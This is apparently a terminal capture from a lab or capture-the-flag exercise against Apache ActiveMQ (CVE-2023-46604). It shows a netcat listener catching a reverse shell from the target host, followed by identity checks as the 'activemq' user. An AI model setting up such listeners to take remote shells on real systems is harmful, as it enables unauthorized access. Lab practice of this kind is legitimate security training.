 ┌──(root㉿kali)-[~/Desktop/CVE-2023-46604]
└─# nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.243] 47160
bash: cannot set terminal process group (883): Inappropriate ioctl for device
bash: no job control in this shell
activemq@broker:/opt/apache-activemq-5.15.15/bin$ whomai
whomai
Command 'whomai' not found, did you mean:
  command 'whoami' from deb coreutils (8.32-4.1ubuntu1)
Try: apt install <deb name>
activemq@broker:/opt/apache-activemq-5.15.15/bin$ id
id
uid=1000(activemq) gid=1000(activemq) groups=1000(activemq)
activemq@broker:/opt/apache-activemq-5.15.15/bin$ whoami
whoami
activemq
activemq@broker:/opt/apache-activemq-5.15.15/bin$